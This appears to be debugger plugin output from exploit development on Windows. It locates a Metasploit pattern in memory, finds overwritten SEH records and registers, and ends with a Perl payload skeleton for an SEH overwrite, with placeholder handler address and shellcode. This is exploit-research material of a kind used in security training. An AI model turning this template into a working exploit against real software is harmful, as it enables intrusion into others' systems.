 Searching for metasploit pattern references
[1] Searching for first 8 characters of Metasploit pattern : Aa0Aa1Aa
Modules C:\WINDOWS\System32\wshtcpip.dll
- Found begin of Metasploit pattern at 0x0095702c
- Found begin of Metasploit pattern at 0x00aafd81
- Found begin of Metasploit pattern at 0x00f1878e
** Could not find begin of Metasploit pattern (unicode expanded) in memory ! **
[2] Checking register addresses and contents
- Register EDX is overwritten with Metasploit pattern at position 638
- Register ECX points to Metasploit pattern at position 642
[3] Checking seh chain
- Checking seh chain entry at 0x00aaf9c8, value 10013eef
- Checking seh chain entry at 0x00aaff44, value 32704131
=> record is overwritten with Metasploit pattern after 455 bytes
- Checking seh chain entry at 0x70413070, value 32704131
=> record is overwritten with Metasploit pattern after 455 bytes
Evaluated 3 SEH entries
Exploit payload information and suggestions :
[+] Type of exploit : SEH (SE Handler is overwritten)
Offset to next SEH : 451
Offset to SE Handler : 455
[+] Payload suggestion (perl) :
my $junk="\x41" x 451;
my $nseh="\xeb\x06\x90\x90";
my $seh= XXXXXXXX; #pop pop ret - use !pvefindaddr p -n to find a suitable address
my $nops="\x90" x 24;
my $shellcode="<your shellcode here>";
my $payload = $junk.$nseh.$seh.$nops.$shellcode;